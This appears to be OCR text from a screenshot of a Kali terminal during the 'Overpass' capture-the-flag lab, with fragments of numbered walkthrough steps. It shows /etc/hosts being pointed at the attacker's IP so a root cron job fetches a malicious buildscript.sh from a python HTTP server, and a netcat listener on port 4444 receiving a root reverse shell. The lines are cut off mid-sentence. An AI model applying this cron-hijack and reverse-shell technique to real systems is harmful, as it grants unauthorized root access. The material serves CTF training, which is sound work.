 kali@kali: ~/ken/MoonShine/CTF/Overpass/downloads/src
File Actions Edit View Help
README
┌──(kali㉿kali)-[~/ken/MoonShine/CTF/Overpass]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.94.178 - - [25/Aug/2022 11:23:01] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
Agent-sudo
basic_penteeting
Bounty_Hacker
crack_hash
README
Cyborg
Kenobi
LazyAdmin
Overpass
downloads
3. Once done, we can to go james user and change overpa
parameters in /etc/hosts:
127.0.0.1 localhost
127.0.1.1 overpass-prod
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.13.48.47 overpass.thm
┌──(kali㉿kali)-[~/…/CTF/Overpass/downloads/src]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.13.48.47] from (UNKNOWN) [10.10.94.178] 37836
bash: cannot set terminal process group (2632): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~#
4. So now, everytime the crontab run jobs every minute, ov
our kali machine box IP (10.13.48.47), and NO
LOCALHOST!
5. setup your server and listener. On your default directory,
-m http.server 80 and in another terminal, use netcat as
simple_CTF
Skynet